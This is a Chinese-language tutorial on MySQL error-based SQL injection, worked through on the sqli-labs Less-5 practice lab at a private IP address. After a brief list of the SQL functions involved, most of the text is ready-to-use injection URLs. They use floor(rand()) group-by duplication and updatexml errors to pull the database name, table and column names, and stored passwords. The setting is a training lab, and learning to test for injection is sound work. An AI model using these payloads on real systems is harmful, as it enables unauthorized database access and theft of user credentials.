Mysql注入 -- 报错注入
时刻清零,不要老把自己的一套拿出来。。。
---- 网易云热评
一、常用函数

1、count();统计该列有几条数据
2、rand():产生0-1随机数

3、group by:根据某一列排序,改列必须出现在前面查询的内容

4、floor(1.23):获取小于等于该值的最大整数
5、as:给查询的列名内容重命名
6、concat(1,2,3):将里面的内容连接在一起
二、实例演示


1、获取当前数据库名称
http://192.168.139.129/sqli/Less-5/?id=1' union select 1,count(*),concat((select database()),"******",floor(rand(0)*2)) as aiyou from information_schema.tables group by aiyou --+2、获取数据库security的表名
http://192.168.139.129/sqli/Less-5/?id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 0,1),"******",floor(rand(0)*2)) as aiyou from information_schema.tables group by aiyou --+ 第一个表http://192.168.139.129/sqli/Less-5/?id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 3,1),"******",floor(rand(0)*2)) as aiyou from information_schema.tables group by aiyou --+ 第三个表
3、获取表users的字段名,将user转为十六进制,引号带入会引发语句错误
http://192.168.139.129/sqli/Less-5/?id=1' union select 1,count(*),concat((select column_name from information_schema.columns where table_name=0x7573657273 and table_schema=database() limit 1,1),"******",floor(rand(0)*2)) as aiyou from information_schema.tables group by aiyou --+ 第二列usernamehttp://192.168.139.129/sqli/Less-5/?id=1' union select 1,count(*),concat((select column_name from information_schema.columns where table_name=0x7573657273 and table_schema=database() limit 2,1),"******",floor(rand(0)*2)) as aiyou from information_schema.tables group by aiyou --+ 第三列password

4、获取字段password的内容
http://192.168.139.129/sqli/Less-5/?id=1' union select 1,count(*),concat((select password from users limit 0,1),"******",floor(rand(0)*2)) as aiyou from information_schema.tables group by aiyou --+ 第一个内容http://192.168.139.129/sqli/Less-5/?id=1' union select 1,count(*),concat((select password from users limit 1,1),"******",floor(rand(0)*2)) as aiyou from information_schema.tables group by aiyou --+ 第二个内容

三、函数报错
1、updatexml:updatexml的第二个参数需要Xpath格式的字符串,concat()函数为字符串连接函数显然不符合规则,但是会将括号内的执行结果以错误的形式报出,这样就可以实现报错注入了
2、获取数据库名称
http://192.168.139.129/sqli/Less-5/?id=1' and 1=(updatexml(1,concat(0x2a,(select database()),0x2a,0x2a),1)) --+3、获取数据库security的表名
http://192.168.139.129/sqli/Less-5/?id=1' and 1=(updatexml(1,concat(0x2a,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x2a,0x2a),1)) --+http://192.168.139.129/sqli/Less-5/?id=1' and 1=(updatexml(1,concat(0x2a,(select table_name from information_schema.tables where table_schema=database() limit 3,1),0x2a,0x2a),1)) --+

4、获取表users的字段名,将user转为十六进制,引号带入会引发语句错误
http://192.168.139.129/sqli/Less-5/?id=1' and 1=(updatexml(1,concat(0x2a,(select column_name from information_schema.columns where table_name=0x7573657273 and table_schema=database() limit 1,1),0x2a,0x2a),1)) --+http://192.168.139.129/sqli/Less-5/?id=1' and 1=(updatexml(1,concat(0x2a,(select column_name from information_schema.columns where table_name=0x7573657273 and table_schema=database() limit 2,1),0x2a,0x2a),1)) --+
5、获取字段password的内容
http://192.168.139.129/sqli/Less-5/?id=1' and 1=(updatexml(1,concat(0x2a,(select password from users limit 0,1),0x2a,0x2a),1)) --+http://192.168.139.129/sqli/Less-5/?id=1' and 1=(updatexml(1,concat(0x2a,(select password from users limit 3,1),0x2a,0x2a),1)) --+
禁止非法,后果自负
欢迎关注公众号:web安全工具库
欢迎关注视频号:之乎者也吧